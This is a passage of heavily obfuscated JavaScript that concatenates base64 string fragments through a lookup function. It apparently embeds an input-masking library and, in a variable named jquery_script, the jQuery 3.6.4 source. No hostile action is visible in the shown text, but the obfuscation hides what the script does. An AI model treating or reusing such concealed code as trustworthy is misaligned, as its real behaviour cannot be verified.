)+_0x24d640('0x1563')+_0x24d640('0x23ca')+'bW92ZVRob3'+_0x24d640('0x14e2')+_0x24d640('0x23f4')+_0x24d640('0x1af1')+_0x24d640('0x140f')+_0x24d640('0xd54')+_0x24d640('0x322')+_0x24d640('0x2d13')+'Z3RoLHI9YX'+_0x24d640('0x40b4')+'Lmxlbmd0aC'+'xpPUFycmF5'+_0x24d640('0x2b50')+_0x24d640('0x22e8')+'KWlbc109YX'+'JndW1lbnRz'+_0x24d640('0x1583')+_0x24d640('0x1d7a')+'ZS5wcm90b3'+_0x24d640('0x1932')+_0x24d640('0x8b2')+_0x24d640('0x120f')+_0x24d640('0x1374')+_0x24d640('0x27be')+'ZS5wcm90b3'+'R5cGUpLCJh'+_0x24d640('0xc34')+'RoVGFpbCIs'+_0x24d640('0x3aef')+_0x24d640('0x46d3')+_0x24d640('0x239')+_0x24d640('0x279c')+_0x24d640('0x343')+_0x24d640('0x1a14')+_0x24d640('0x5b3')+_0x24d640('0x3f71')+_0x24d640('0x651')+'hvdXNhbmRz'+_0x24d640('0x14f5')+_0x24d640('0x3024')+'LnZhbHVlKT'+_0x24d640('0x493e')+_0x24d640('0x3c8d')+_0x24d640('0x1ddc'))+(_0x24d640('0x10f3')+_0x24d640('0x26ca')+'bzsrK2wpdG'+_0x24d640('0x538')+_0x24d640('0x145b')+_0x24d640('0x4d21')+'dXNhbmRzU2'+_0x24d640('0x1846')+'JiYoKGw8bn'+_0x24d640('0x17dc')+_0x24d640('0xac0')+'10aGlzLnRo'+_0x24d640('0x3955')+'NlcGFyYXRv'+_0x24d640('0x968')+_0x24d640('0x828')+'byk7cmV0dX'+_0x24d640('0x26f2')+'SW5zZXJ0ZW'+_0x24d640('0x2adb')+'cnRlZCxhLm'+'luc2VydGVk'+_0x24d640('0x322')+'FsdWUuc2xp'+_0x24d640('0x4713')+_0x24d640('0x1406')+_0x24d640('0x35ce')+_0x24d640('0x35c1')+_0x24d640('0x29bb')+_0x24d640('0x5e8')+_0x24d640('0x1d6f')+_0x24d640('0x4594')+_0x24d640('0x16aa')+'9uKHQsZSl7'+_0x24d640('0x1d5f')+_0x24d640('0x3e13')+_0x24d640('0x192')+_0x24d640('0x2dbb')+'ZXR1cm4gdG'+_0x24d640('0x538')+'ZVt1XT09PX'+_0x24d640('0x4d21')+'dXNhbmRzU2'+'VwYXJhdG9y'+'JiYodCs9ZS'+'ksdH19LHtr'+_0x24d640('0x774')+_0x24d640('0x1fd6')+_0x24d640('0x2123')+_0x24d640('0x25e')+_0x24d640('0xfda')+_0x24d640('0x4704')+_0x24d640('0x3ece')+_0x24d640('0x335')+_0x24d640('0x376b')+_0x24d640('0x42ee')+'aXMuX251bW'+_0x24d640('0x4427')+_0x24d640('0x1276')+'h0aGlzLl9y'+'ZW1vdmVUaG'+_0x24d640('0x4e2d')+_0x24d640('0x1fe5')+'JzKHRoaXMu'+'dmFsdWUpKT'+_0x24d640('0x26e8')+_0x24d640('0x4b11')+_0x24d640('0x2b0')+_0x24d640('0x4bdc')+'Fpc05hTihu'+'KSYmKG51bG'+_0x24d640('0xc01')+_0x24d640('0x1934')+'lzLm1pbj49'+'MHx8dGhpcy'+_0x24d640('0x1315')+_0x24d640('0x34c6')+_0x24d640('0x139d')+_0x24d640('0x3546')+_0x24d640('0x4333')+_0x24d640('0x173a')+'w9MHx8dGhp'+_0x24d640('0x4af7')+_0x24d640('0x309c')+_0x24d640('0x75e')+_0x24d640('0x4b6a')+_0x24d640('0x3624')+_0x24d640('0x19a8')+'X3Byb3RvX1'+_0x24d640('0xef6')+_0x24d640('0x3116')+'90b3R5cGVP'+'ZihlLnByb3'+'RvdHlwZSks'+_0x24d640('0x1469')+_0x24d640('0x4531')+'aXMpLmNhbG'+_0x24d640('0x13aa')+'KX19LHtrZX'+'k6ImRvQ29t')+(_0x24d640('0x2725')+_0x24d640('0x1a31')+'dGlvbigpe3'+'ZhciB0PXRo'+_0x24d640('0x34c6')+_0x24d640('0x104f')+_0x24d640('0x2c84')+_0x24d640('0x1e50')+_0x24d640('0x43a')+_0x24d640('0x3dfd')+_0x24d640('0x3e25')+_0x24d640('0x3606')+_0x24d640('0x4150')+_0x24d640('0x2053')+_0x24d640('0x1cda')+'h1LHRoaXMu'+_0x24d640('0x3ef4')+_0x24d640('0x2516')+_0x24d640('0x2c28')+_0x24d640('0x357e')+'dWU9U3RyaW'+_0x24d640('0x1c71')+'YXIgbj10aG'+'lzLnZhbHVl'+_0x24d640('0x8bc')+_0x24d640('0x4c7f')+_0x24d640('0x4b0b')+'huPXRoaXMu'+_0x24d640('0x354')+_0x24d640('0x1d1d')+_0x24d640('0x423c')+'lzLnBhZEZy'+_0x24d640('0xdba')+_0x24d640('0x3edd')+_0x24d640('0xc93')+_0x24d640('0x43ec')+_0x24d640('0x470')+_0x24d640('0x40f4')+_0x24d640('0x1b42')+_0x24d640('0x31ae')+_0x24d640('0x2dd3')+_0x24d640('0x36bb')+_0x24d640('0x2d1a')+_0x24d640('0x308a')+_0x24d640('0x480')+'5wcm90b3R5'+_0x24d640('0x34a1')+'90b19ffHxP'+_0x24d640('0x75a')+'V0UHJvdG90'+_0x24d640('0x4735')+_0x24d640('0x37d1')+'cGUpLCJkb0'+_0x24d640('0x32ff')+_0x24d640('0x278e')+_0x24d640('0x396b')+_0x24d640('0x4829')+_0x24d640('0x4260')+_0x24d640('0x261')+_0x24d640('0x1b8a')+_0x24d640('0x2297')+_0x24d640('0x3f62')+_0x24d640('0x1753')+_0x24d640('0xbf9')+_0x24d640('0x1478')+_0x24d640('0x2db6')+_0x24d640('0xcf8')+_0x24d640('0xe34')+_0x24d640('0x1a99')+_0x24d640('0x1883')+'ZXR1cm4gZV'+_0x24d640('0x1d0f')+_0x24d640('0x4881')+'UoL14oXEQq'+_0x24d640('0x38c7')+_0x24d640('0x762')+_0x24d640('0x4598')+'xlLHUsbil7'+_0x24d640('0x42d6')+'Urbn0pLHQu'+'bGVuZ3RoJi'+_0x24d640('0x2351')+_0x24d640('0x273b')+_0x24d640('0x32e6')+_0x24d640('0x22bc')+_0x24d640('0x182c')+_0x24d640('0x21fc')+'EmJihlWzFd'+_0x24d640('0x4265')+_0x24d640('0xb0e')+_0x24d640('0x18be')+_0x24d640('0xa64')+_0x24d640('0x3342')+_0x24d640('0x3527')+_0x24d640('0x3afc')+_0x24d640('0x1fb0')+_0x24d640('0xd09')+_0x24d640('0x2db6')+_0x24d640('0xcf8')+'hlLmpvaW4o')+('dGhpcy5yYW'+_0x24d640('0x1510')+'e2tleToiX3'+_0x24d640('0x49c5')+_0x24d640('0x4c52')+_0x24d640('0x1b8a')+'dWU6ZnVuY3'+_0x24d640('0x3f62')+_0x24d640('0x364d')+'V0dXJuIHQ7'+'dmFyIGU9dC'+'5zcGxpdCh0'+_0x24d640('0xcd3')+_0x24d640('0x404f')+_0x24d640('0x23d8')+_0x24d640('0x37e1')+'ZS5wdXNoKC'+_0x24d640('0x4779')+_0x24d640('0x18dc')+_0x24d640('0xbe0')+_0x24d640('0x1309')+_0x24d640('0x2951')+_0x24d640('0x4e62')+_0x24d640('0x1402')+_0x24d640('0x3c54')+_0x24d640('0x4a4d')+_0x24d640('0x217')+_0x24d640('0xe1a')+_0x24d640('0x13a7')+_0x24d640('0x1f81')+_0x24d640('0x2028')+_0x24d640('0x4cbe')+_0x24d640('0x7f3')+_0x24d640('0x197f')+_0x24d640('0x63f')+'lzLl9ub3Jt'+'YWxpemVaZX'+_0x24d640('0x1537')+_0x24d640('0x2cc9')+'kucmVwbGFj'+_0x24d640('0x351d')+'JhZGl4LCIu'+'Iil9LHNldD'+_0x24d640('0x39f1')+_0x24d640('0x959')+_0x24d640('0x12e2')+'dHlwZS5fX3'+_0x24d640('0x3047')+_0x24d640('0xa52')+'5nZXRQcm90'+_0x24d640('0x31e0')+_0x24d640('0x12e2')+_0x24d640('0x1d78')+'VubWFza2Vk'+_0x24d640('0x2b19')+_0x24d640('0x157a')+_0x24d640('0x47a9')+'hpcy5yYWRp'+_0x24d640('0x2a08')+_0x24d640('0x199f')+_0x24d640('0x1b2c')+_0x24d640('0x21f4')+_0x24d640('0x3dbc')+_0x24d640('0x2f59')+'biBOdW1iZX'+'IodGhpcy51'+_0x24d640('0x1217')+_0x24d640('0x1475')+_0x24d640('0x25c')+_0x24d640('0x3ad7')+_0x24d640('0x44a0')+_0x24d640('0x4a19')+_0x24d640('0x4d30')+_0x24d640('0x1b7f')+_0x24d640('0x29bb')+'J0eXBlZFZh'+'bHVlIixnZX'+_0x24d640('0x1b95')+_0x24d640('0x2b3e')+_0x24d640('0x1b93')+_0x24d640('0x4af7')+'J9LHNldDpm'+'dW5jdGlvbi'+_0x24d640('0x2139')+'Lm51bWJlcj'+_0x24d640('0x25ca')+_0x24d640('0x2112')+_0x24d640('0x3e4b')+_0x24d640('0x2b75')+_0x24d640('0x25e')+_0x24d640('0x298f')+_0x24d640('0x4541')+_0x24d640('0x4835')+'xudWxsIT10'+_0x24d640('0x3e25')+_0x24d640('0x30b6')+_0x24d640('0x21a5')+'VsbCE9dGhp'+'cy5tYXgmJn'+_0x24d640('0x3607'))+(_0x24d640('0x2f45')+_0x24d640('0x2267')+_0x24d640('0x25e4')+_0x24d640('0x1a74')+_0x24d640('0x49fc')+_0x24d640('0x4e2d')+_0x24d640('0x1fe5')+_0x24d640('0x1687')+_0x24d640('0x40a8')+_0x24d640('0xaec')+'Y2FsZToyLH'+_0x24d640('0x1b87')+_0x24d640('0xa4d')+_0x24d640('0x2929')+'czohMCxwYW'+_0x24d640('0x2cd9')+'bmFsWmVyb3'+_0x24d640('0x19b')+_0x24d640('0xc17')+_0x24d640('0x305')+'KXtmdW5jdG'+'lvbiBlKCl7'+'cmV0dXJuIH'+_0x24d640('0x3564')+_0x24d640('0x2669')+_0x24d640('0x13b2')+'cHJvdG9fX3'+'x8T2JqZWN0'+_0x24d640('0x3d5b')+_0x24d640('0x174b')+_0x24d640('0x3b06')+_0x24d640('0x4a34')+_0x24d640('0x3870')+'50cykpfXJl'+_0x24d640('0x498a')+_0x24d640('0x3ac2')+_0x24d640('0x4a1f')+'k6Il91cGRh'+_0x24d640('0x331')+'VlOmZ1bmN0'+'aW9uKHQpe3'+_0x24d640('0x17ec')+'dGU9ZnVuY3'+_0x24d640('0x28de')+_0x24d640('0x42d6')+_0x24d640('0x1a5b')+_0x24d640('0x3975')+_0x24d640('0xbe1')+'ZS5wcm90b3'+'R5cGUuX19w'+_0x24d640('0x8b2')+_0x24d640('0x120f')+_0x24d640('0x1374')+'90eXBlT2Yo'+'ZS5wcm90b3'+_0x24d640('0xa34')+_0x24d640('0xda0')+'x0aGlzKS5j'+_0x24d640('0x37e9')+_0x24d640('0xb9e')+_0x24d640('0x40ce')+_0x24d640('0x1ae3')+_0x24d640('0x569')+_0x24d640('0x2649')+_0x24d640('0x3cd')+'VybiBxKHRo'+_0x24d640('0x317')+_0x24d640('0x1cd4')+_0x24d640('0x856')+_0x24d640('0x315')+'amVjdC5nZX'+_0x24d640('0x20fa')+_0x24d640('0x4a8c')+_0x24d640('0x19f6')+_0x24d640('0x3b4d')+_0x24d640('0xe75')+_0x24d640('0x4ce2')+_0x24d640('0x1414')+_0x24d640('0x2eb7')+'t7a2V5OiJf'+_0x24d640('0xda0')+_0x24d640('0xcf4')+_0x24d640('0x3dbc')+_0x24d640('0x27c2')+_0x24d640('0x49e0')+_0x24d640('0xea8')+_0x24d640('0xc3a')+'90eXBlLl9f'+_0x24d640('0xf71')+_0x24d640('0xd46')+_0x24d640('0x3d5b')+_0x24d640('0x174b')+_0x24d640('0xc3a')+'90eXBlKSwi'+_0x24d640('0xb96')+_0x24d640('0x2c97')+_0x24d640('0x46b3')+_0x24d640('0x2d4d')+_0x24d640('0x4e24')+_0x24d640('0x43be'))+(_0x24d640('0x354a')+_0x24d640('0x25e')+_0x24d640('0x3d2f')+_0x24d640('0xc98')+_0x24d640('0x4d3b')+_0x24d640('0x965')+_0x24d640('0x3b46')+_0x24d640('0x363c')+'YmplY3QuZ2'+_0x24d640('0x4520')+_0x24d640('0x4735')+'kpLmNhbGwo'+_0x24d640('0x2b73')+_0x24d640('0x20b6')+_0x24d640('0x3d48')+_0x24d640('0x41be')+_0x24d640('0x22b6')+_0x24d640('0x467')+_0x24d640('0x1fe9')+_0x24d640('0x2a3d')+'IHR0KGUscH'+'QpLEooZSxb'+_0x24d640('0x18c9')+'VwZGF0ZSIs'+_0x24d640('0x1069')+_0x24d640('0x3c63')+_0x24d640('0x3351')+'Byb3RvdHlw'+_0x24d640('0x856')+'RvX198fE9i'+_0x24d640('0x4a38')+_0x24d640('0x20fa')+_0x24d640('0x2bf5')+_0x24d640('0x332d')+_0x24d640('0x3b83')+_0x24d640('0x4531')+_0x24d640('0x4041')+_0x24d640('0x13aa')+_0x24d640('0x300d')+_0x24d640('0x3838')+_0x24d640('0x1354')+_0x24d640('0x3f6a')+_0x24d640('0x398b')+_0x24d640('0xe3d')+_0x24d640('0x4203')+_0x24d640('0x2d5e')+_0x24d640('0x2ab0')+'V0dXJuIHZ0'+_0x24d640('0x19ef')+_0x24d640('0x1f7b')+'OiJfYXBwZW'+_0x24d640('0x4255')+_0x24d640('0x233e')+_0x24d640('0x115a')+_0x24d640('0x33e3')+_0x24d640('0x1a9b')+_0x24d640('0x4871')+_0x24d640('0x43a9')+'cmF5KGU+MT'+_0x24d640('0x33ac')+_0x24d640('0x13a1')+'tuKyspdVtu'+_0x24d640('0x3012')+'VtZW50c1tu'+'XTt0PXRoaX'+_0x24d640('0x2c64')+_0x24d640('0x1c4b')+'x5KHRoaXMs'+'W3RdLmNvbm'+_0x24d640('0x2658')+_0x24d640('0x1fe6')+_0x24d640('0x1586')+_0x24d640('0x2fb5')+_0x24d640('0x2916')+_0x24d640('0x32c7')+_0x24d640('0x299d')+_0x24d640('0xc60')+'QocnQodSkp'+'KTt0aGlzLm'+_0x24d640('0xc9c')+_0x24d640('0x3237')+_0x24d640('0x1dd6')+'ZSgocj10aG'+_0x24d640('0x46c5')+_0x24d640('0x2b6')+_0x24d640('0x2a0e')+_0x24d640('0x3217')+_0x24d640('0x14f3')+_0x24d640('0xf62')+'h1KSkpKTty'+_0x24d640('0x1673')+_0x24d640('0x43b6')+_0x24d640('0x263f')+_0x24d640('0xac6')+_0x24d640('0x1e5e')+_0x24d640('0x39f1')+_0x24d640('0x2f07')+_0x24d640('0x18f8')+_0x24d640('0x2ad')+_0x24d640('0x4514'))+(_0x24d640('0xce0')+_0x24d640('0x42a5')+_0x24d640('0x3dcf')+_0x24d640('0x13b7')+_0x24d640('0x46dd')+_0x24d640('0x1280')+_0x24d640('0x23a8')+'VlLmxlbmd0'+_0x24d640('0xc9f')+_0x24d640('0x4e9')+_0x24d640('0x2af4')+_0x24d640('0x3ca2')+_0x24d640('0x711')+_0x24d640('0x43e4')+_0x24d640('0x17d2')+_0x24d640('0x391')+'dHMubGVuZ3'+_0x24d640('0xc55')+_0x24d640('0x1a54')+_0x24d640('0x974')+_0x24d640('0x435')+_0x24d640('0x3f1a')+_0x24d640('0x4bf3')+_0x24d640('0x355d')+_0x24d640('0xdaa')+'B0aGlzLmN1'+_0x24d640('0xd87')+'NrPXRoaXMu'+_0x24d640('0x132e')+_0x24d640('0x45a7')+_0x24d640('0x146e')+_0x24d640('0x4cd1')+_0x24d640('0x74f')+'kpKSx0aGlz'+_0x24d640('0x2686')+_0x24d640('0x1353')+_0x24d640('0xbbb')+_0x24d640('0x18de')+_0x24d640('0x751')+_0x24d640('0x4534')+_0x24d640('0xb16')+_0x24d640('0x35f1')+_0x24d640('0x300d')+_0x24d640('0xc9c')+_0x24d640('0x38aa')+_0x24d640('0xab7')+_0x24d640('0x3935')+_0x24d640('0x3eb8')+_0x24d640('0x2aed')+'ZhbHVlLmxl'+_0x24d640('0x3bf1')+_0x24d640('0x3c0b')+_0x24d640('0x64e')+'NwYXRjaCIs'+'dmFsdWU6Zn'+_0x24d640('0x3c63')+'dCl7dmFyIG'+_0x24d640('0x1a9b')+_0x24d640('0x4871')+_0x24d640('0x13f2')+_0x24d640('0x24ab')+_0x24d640('0x391')+'dHNbMV0/YX'+_0x24d640('0x40b4')+_0x24d640('0x4637')+_0x24d640('0xe03')+'aGlzLmRpc3'+'BhdGNoKHQs'+_0x24d640('0x3e96')+'19LHtrZXk6'+_0x24d640('0x45a2')+_0x24d640('0xcf4')+_0x24d640('0x3dbc')+_0x24d640('0x45d5')+_0x24d640('0x364a')+_0x24d640('0x2f11')+_0x24d640('0x1563')+_0x24d640('0x13e7')+_0x24d640('0x2660')+_0x24d640('0x18c3')+_0x24d640('0x35d8')+'1hc2tzLmlu'+_0x24d640('0x409')+_0x24d640('0x2bc3')+_0x24d640('0x1585')+'k7cmV0dXJu'+_0x24d640('0x2057')+_0x24d640('0x4132')+_0x24d640('0x49eb')+_0x24d640('0xc9c')+_0x24d640('0x37ac')+_0x24d640('0x28b3')+_0x24d640('0x490b')+_0x24d640('0x4e44')+'c2lnbih0aG'+_0x24d640('0x46c5')+_0x24d640('0x2514')+_0x24d640('0x3f2a')+_0x24d640('0xd87')+'NrLmNsb25l')+(_0x24d640('0x4be1')+_0x24d640('0x58b')+_0x24d640('0x1779')+_0x24d640('0x98a')+_0x24d640('0xc1f')+_0x24d640('0x19f7')+_0x24d640('0xd87')+'NrJiZ0aGlz'+_0x24d640('0x2686')+_0x24d640('0x3d77')+_0x24d640('0x812')+_0x24d640('0x17bf')+_0x24d640('0x490b')+_0x24d640('0x3644')+_0x24d640('0x2cd7')+_0x24d640('0x3f62')+_0x24d640('0x370e')+'QucmVzZXQo'+_0x24d640('0x26f3')+_0x24d640('0x2c9b')+'b3ZlIix2YW'+_0x24d640('0x1a31')+_0x24d640('0x4e31')+_0x24d640('0x35fc')+_0x24d640('0x108b')+_0x24d640('0x4534')+_0x24d640('0xb16')+'smJmUuYWdn'+'cmVnYXRlKC'+'h0PXRoaXMu'+_0x24d640('0x711')+_0x24d640('0x1dde')+_0x24d640('0x4056')+_0x24d640('0x27a3')+'Z3VtZW50cy'+_0x24d640('0x251')+_0x24d640('0x3472')+'lzLl9hcHBs'+_0x24d640('0x1dcf')+_0x24d640('0x14e3')+'dHVybiBlfX'+_0x24d640('0xcbf')+_0x24d640('0x1aa9')+_0x24d640('0x3f03')+_0x24d640('0xa28')+'5jdGlvbigp'+_0x24d640('0x3d6f')+'JldHVybiB0'+_0x24d640('0xbbb')+_0x24d640('0x18de')+_0x24d640('0x323d')+'MuY3VycmVu'+_0x24d640('0x755')+'V4dHJhY3RJ'+_0x24d640('0x2bcf')+_0x24d640('0x27a3')+_0x24d640('0x4075')+_0x24d640('0x191d')+_0x24d640('0x562')+'h0cmFjdFRh'+_0x24d640('0x253d')+_0x24d640('0x29d4')+_0x24d640('0xe68')+'9yKHZhciB0'+'LHUsbj1hcm'+_0x24d640('0x2afb')+_0x24d640('0x13cf')+_0x24d640('0x6e5')+_0x24d640('0x1369')+_0x24d640('0x1221')+_0x24d640('0x311e')+_0x24d640('0x670')+'aV07cmV0dX'+'JuIHRoaXMu'+_0x24d640('0x711')+_0x24d640('0x47db')+_0x24d640('0x2f6a')+_0x24d640('0x467')+_0x24d640('0x4971')+_0x24d640('0xa72')+_0x24d640('0x3217')+_0x24d640('0x1b83')+_0x24d640('0x321b')+_0x24d640('0x37d1')+'cGUuX19wcm'+_0x24d640('0x363c')+'YmplY3QuZ2'+_0x24d640('0x4520')+'eXBlT2YoZS'+_0x24d640('0x37d1')+'cGUpLCJfZX'+_0x24d640('0x394f')+_0x24d640('0x463a')+_0x24d640('0x3b87')+_0x24d640('0x3217')+_0x24d640('0x8fa')+_0x24d640('0x3088')+_0x24d640('0x312e')+_0x24d640('0x39ca')+_0x24d640('0x1ac5'))+('ZFRhaWwiLH'+_0x24d640('0x3ac7')+_0x24d640('0x39d8')+_0x24d640('0x1e0a')+_0x24d640('0x4773')+_0x24d640('0x39c5')+_0x24d640('0x19b9')+_0x24d640('0x348d')+_0x24d640('0x2b67')+_0x24d640('0x25d5')+_0x24d640('0x1b89')+'ZhbHVlKSks'+_0x24d640('0x4ded')+'dhdGUodGhp'+_0x24d640('0x126a')+_0x24d640('0x3e03')+_0x24d640('0xbbb')+_0x24d640('0x18de')+'Ll9hcHBlbm'+_0x24d640('0xea4')+_0x24d640('0x1f3f')+'90b3R5cGUu'+_0x24d640('0x3675')+'9ffHxPYmpl'+_0x24d640('0x3519')+_0x24d640('0x3424')+_0x24d640('0x378c')+_0x24d640('0x18b8')+_0x24d640('0x585')+_0x24d640('0x3dc5')+'dGhpcykuY2'+_0x24d640('0x396b')+'LHQpKX19LH'+_0x24d640('0x273d')+_0x24d640('0x4888')+_0x24d640('0xcf4')+_0x24d640('0x3dbc')+_0x24d640('0x12dc')+'Y3VycmVudE'+_0x24d640('0x205a')+_0x24d640('0x1b38')+_0x24d640('0x4579')+'ZG9Db21taX'+_0x24d640('0x2408')+'cHJvdG90eX'+'BlLl9fcHJv'+'dG9fX3x8T2'+_0x24d640('0x3016')+_0x24d640('0x2bee')+_0x24d640('0x2f17')+_0x24d640('0x2ab2')+'BlKSwiZG9D'+'b21taXQiLH'+'RoaXMpLmNh'+'bGwodGhpcy'+'l9fSx7a2V5'+_0x24d640('0x17e8')+_0x24d640('0x3234')+_0x24d640('0x775')+_0x24d640('0x29d4')+_0x24d640('0xe68')+_0x24d640('0x4b0a')+_0x24d640('0x3e1')+_0x24d640('0x2afb')+_0x24d640('0x13cf')+_0x24d640('0x6e5')+'biksaT0wO2'+_0x24d640('0x1221')+_0x24d640('0x311e')+_0x24d640('0x670')+_0x24d640('0x306b')+_0x24d640('0x4541')+_0x24d640('0x711')+'1hc2s/KHQ9'+_0x24d640('0x2f6a')+_0x24d640('0x467')+_0x24d640('0x19f4')+'VzdElucHV0'+'UG9zLmFwcG'+_0x24d640('0x56d')+_0x24d640('0x3456')+'EoZS5wcm90'+_0x24d640('0x4897')+_0x24d640('0x2382')+_0x24d640('0x2430')+_0x24d640('0x40eb')+_0x24d640('0x2aaf')+'YoZS5wcm90'+_0x24d640('0x4a9e')+_0x24d640('0x5e8')+_0x24d640('0x1d6f')+_0x24d640('0x4d4e')+_0x24d640('0x4e5b')+_0x24d640('0x25e9')+_0x24d640('0x1bbb')+_0x24d640('0x2c3d')+'dChyKSkpfX'+_0x24d640('0xcbf')+_0x24d640('0x15e4')+_0x24d640('0x3198'))+('dGlvbigpe3'+'JldHVybiB0'+_0x24d640('0xbbb')+_0x24d640('0x18de')+'P3RoaXMuY3'+_0x24d640('0x4132')+_0x24d640('0x193b')+_0x24d640('0x4975')+_0x24d640('0x388a')+_0x24d640('0x1792')+_0x24d640('0x4d9d')+_0x24d640('0x19a8')+_0x24d640('0x449f')+'98fE9iamVj'+_0x24d640('0x3116')+_0x24d640('0x4fd')+'ZihlLnByb3'+'RvdHlwZSks'+_0x24d640('0x3728')+'x0LHRoaXMp'+'fX0se2tleT'+'oidW5tYXNr'+_0x24d640('0xfd3')+_0x24d640('0x12f9')+_0x24d640('0x253e')+'l7cmV0dXJu'+_0x24d640('0x2057')+_0x24d640('0x4132')+'c2s/dGhpcy'+_0x24d640('0x3f4f')+'TWFzay51bm'+_0x24d640('0x40a4')+_0x24d640('0x314b')+_0x24d640('0xecc')+'Y3Rpb24odC'+_0x24d640('0x2cf')+_0x24d640('0x2bea')+'UuX19wcm90'+_0x24d640('0x1e2d')+_0x24d640('0x21f3')+'UHJvdG90eX'+_0x24d640('0x68a')+_0x24d640('0x2bea')+'UpLCJ1bm1h'+_0x24d640('0x217')+_0x24d640('0x19c7')+'aXMpfX0se2'+_0x24d640('0x3035')+_0x24d640('0xfd3')+_0x24d640('0x12f9')+_0x24d640('0x253e')+'l7cmV0dXJu'+_0x24d640('0x2057')+_0x24d640('0x4132')+_0x24d640('0x3b2b')+_0x24d640('0x3f4f')+_0x24d640('0x1ed9')+_0x24d640('0xa30')+_0x24d640('0x4d57')+_0x24d640('0x1b95')+_0x24d640('0xdc3')+_0x24d640('0x1004')+_0x24d640('0xe2e')+_0x24d640('0x4534')+_0x24d640('0xb16')+_0x24d640('0x2560')+_0x24d640('0x2686')+'RNYXNrLnR5'+_0x24d640('0x3790')+_0x24d640('0x2858')+_0x24d640('0x1b38')+'VudE1hc2su'+'dW5tYXNrZW'+_0x24d640('0x28ea')+_0x24d640('0x4636')+_0x24d640('0x40a4')+'bHVlPWV9fS'+_0x24d640('0x264f')+'c0NvbXBsZX'+_0x24d640('0x30d7')+_0x24d640('0x13a7')+'4oKXtyZXR1'+_0x24d640('0x3aa1')+_0x24d640('0x3398')+_0x24d640('0x46d5')+_0x24d640('0x4534')+'cmVudE1hc2'+'suaXNDb21w'+'bGV0ZX19XS'+_0x24d640('0x3059')+'dW5jdGlvbi'+_0x24d640('0x2f93')+_0x24d640('0x48ff')+_0x24d640('0x2afb')+_0x24d640('0x21fc')+_0x24d640('0x3d42')+'MCE9PWFyZ3'+_0x24d640('0x2b9')+_0x24d640('0x4e29')+_0x24d640('0x15ed'))+(_0x24d640('0x807')+'JuIG5ldyBF'+'dCh0LGUpfX'+_0x24d640('0x16a2')+_0x24d640('0x2006')+_0x24d640('0x1dc5')+_0x24d640('0x67c')+'VuY3Rpb24o'+_0x24d640('0x34e6')+'lmKGUuY29t'+_0x24d640('0xe86')+'Nrcy5sZW5n'+_0x24d640('0x10b5')+_0x24d640('0x4988')+_0x24d640('0x1fe1')+'x1ZSxyPWUu'+'Y29tcGlsZW'+'RNYXNrcy5t'+_0x24d640('0x2031')+_0x24d640('0x23a6')+_0x24d640('0x1a1c')+_0x24d640('0x2f87')+_0x24d640('0x1b77')+_0x24d640('0x10b9')+_0x24d640('0x1fe1')+_0x24d640('0xfb7')+_0x24d640('0xc91')+_0x24d640('0x2bfb')+_0x24d640('0x1f4f')+'Jhd0lucHV0'+_0x24d640('0x3360')+_0x24d640('0x1db3')+_0x24d640('0x132f')+_0x24d640('0x4c6c')+'IHIuc29ydC'+_0x24d640('0x3747')+_0x24d640('0x12cb')+'JldHVybiBl'+_0x24d640('0x3d68')+_0x24d640('0x3a06')+_0x24d640('0x28a6')+_0x24d640('0x32ca')+_0x24d640('0x451d')+_0x24d640('0x19e9')+_0x24d640('0x3534')+_0x24d640('0x40aa')+'PUV0LHd0Lk'+'1hc2tlZD1w'+_0x24d640('0x8af')+'NrZWRQYXR0'+_0x24d640('0x3362')+_0x24d640('0x43e8')+_0x24d640('0x3bf6')+_0x24d640('0x1440')+_0x24d640('0x27e2')+_0x24d640('0x1457')+_0x24d640('0x37a2')+_0x24d640('0x236f')+_0x24d640('0x8af')+'NrZWRGdW5j'+'dGlvbj1CdC'+'x3dC5NYXNr'+_0x24d640('0x2d3e')+_0x24d640('0x28d1')+'LmNyZWF0ZU'+'1hc2s9dnQs'+_0x24d640('0x1eb9')+_0x24d640('0x3848')+_0x24d640('0x5cc')+_0x24d640('0x4ba0')+_0x24d640('0x4d13')+_0x24d640('0x133e')+_0x24d640('0x3c2b')+_0x24d640('0x6f6')),jquery_script='LyohIGpRdW'+'VyeSB2My42'+'LjQgfCAoYy'+_0x24d640('0x2a92')+_0x24d640('0x3ffd')+_0x24d640('0x483e')+'IG90aGVyIG'+_0x24d640('0x1522')+_0x24d640('0x837')+'pxdWVyeS5v'+_0x24d640('0x19f8')+_0x24d640('0x1e8f')+_0x24d640('0x13a7')+_0x24d640('0x1b0b')+_0x24d640('0x2aa4')+_0x24d640('0x1a73')+'amVjdCI9PX'+_0x24d640('0x398a')+_0x24d640('0x2ef7')+_0x24d640('0x2620')+_0x24d640('0x41ca')+_0x24d640('0x420b')+_0x24d640('0x6b5')+'M/bW9kdWxl'+_0x24d640('0x6b5')+_0x24d640('0x22d4')+_0x24d640('0x240f')+_0x24d640('0x307d')+_0x24d640('0x3c1b')+_0x24d640('0x3188')+_0x24d640('0xd32')+_0x24d640('0xb1d')+'IG5ldyBFcn'+_0x24d640('0x179d')+'ZXJ5IHJlcX'+_0x24d640('0x28c9')+'d2luZG93IH'+'dpdGggYSBk'+_0x24d640('0x40ef')+_0x24d640('0x14d1')+'biB0KGUpfT'+_0x24d640('0x4546')+_0x24d640('0x4abd')+_0x24d640('0x3095')+'ZW9mIHdpbm'+_0x24d640('0x233d')+'b3c6dGhpcy'+_0x24d640('0x3354')+'bihDLGUpey'+_0x24d640('0xddc')+_0x24d640('0x3168')+_0x24d640('0x1c59')+_0x24d640('0x4c30')+'5nZXRQcm90'+_0x24d640('0x31e0')+'xzPXQuc2xp'+'Y2UsZz10Lm'+_0x24d640('0x290')+_0x24d640('0x4172')+_0x24d640('0x266f')+_0x24d640('0x4338')+_0x24d640('0x33ce')+_0x24d640('0x3fc6')+_0x24d640('0x4d5f')+_0x24d640('0x2a23')+_0x24d640('0x1c5f')+_0x24d640('0x2e38')+'0sZSl9LHU9'+'dC5wdXNoLG'+_0x24d640('0x1ed1')+_0x24d640('0x3763')+_0x24d640('0x1c4')+_0x24d640('0x4a6f')+'k9bi5oYXNP'+'d25Qcm9wZX'+'J0eSxhPXku'+_0x24d640('0x35b8')+_0x24d640('0x2800')+_0x24d640('0x28e2')+_0x24d640('0x2cb1')+_0x24d640('0x3718')+_0x24d640('0x28de')+_0x24d640('0x4ccb')+'Z1bmN0aW9u'+_0x24d640('0x2d90')+_0x24d640('0x4d36')+_0x24d640('0x229d')+_0x24d640('0x7ad')+_0x24d640('0x815')+_0x24d640('0x2282')+'bmN0aW9uIi'+_0x24d640('0x4444')+_0x24d640('0x25e5')+_0x24d640('0x1494')+'dGlvbihlKX'+_0x24d640('0x39c5')+_0x24d640('0x44a7')+_0x24d640('0xed5')+_0x2